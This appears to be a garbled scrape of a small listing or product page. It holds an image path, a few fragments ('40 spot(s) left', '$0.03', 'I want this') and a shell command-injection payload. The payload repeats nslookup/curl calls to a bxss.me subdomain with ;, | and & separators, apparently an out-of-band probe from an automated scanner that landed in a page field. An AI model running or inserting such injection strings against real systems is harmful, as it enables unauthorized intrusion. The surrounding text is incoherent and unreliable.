
;(nslookup -q=cname hitmhqbfsfuwjf40d2.bxss.me||curl hitmhqbfsfuwjf40d2.bxss.me)|(nslookup -q=cname hitmhqbfsfuwjf40d2.bxss.me||curl hitmhqbfsfuwjf40d2.bxss.me)&(nslookup -q=cname hitmhqbfsfuwjf40d2.bxss.me||curl hitmhqbfsfuwjf40d2.bxss.me)
aYlNlfdX
spot(s) left
40 spot(s) left
out of 40
out of 40
.03
$0.03
I want this
I want this